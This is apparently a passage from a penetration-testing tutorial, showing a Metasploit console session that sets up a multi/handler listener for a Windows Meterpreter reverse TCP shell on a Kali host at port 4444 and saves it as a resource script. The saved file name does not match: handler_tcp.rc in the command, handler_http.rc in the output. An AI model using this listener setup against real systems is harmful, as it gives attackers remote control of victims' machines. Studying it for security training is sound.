 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15 This is the IP address of your Kali machine
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > makerc handler_tcp.rc We saved the resource script as handler_http.rc
[*] Saving last 10 commands to handler_http.rc ...
msf6 exploit(multi/handler) >